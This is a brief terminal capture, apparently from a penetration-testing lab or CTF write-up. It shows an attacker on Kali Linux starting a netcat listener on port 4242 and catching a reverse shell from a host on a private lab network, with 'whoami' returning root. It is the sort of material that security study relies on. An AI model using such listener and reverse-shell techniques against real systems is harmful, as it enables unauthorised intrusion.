 ┌──(root㉿kali)-[~]
└─# nc -lvp 4242
listening on [any] 4242 ...
192.168.56.16: inverse host lookup failed: Unknown host
connect to [192.168.56.15] from (UNKNOWN) [192.168.56.16] 40232
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#